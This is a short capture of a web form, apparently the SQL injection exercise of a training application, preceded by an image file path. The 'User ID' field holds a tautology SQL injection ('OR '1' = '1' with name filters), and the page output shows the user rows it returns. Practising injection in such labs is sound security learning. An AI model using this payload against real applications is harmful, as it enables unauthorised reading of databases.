 User ID: Submit
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon' and first_name <> 'Hack
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon' and first_name <> 'Hack
First name: Bob
Surname: Smith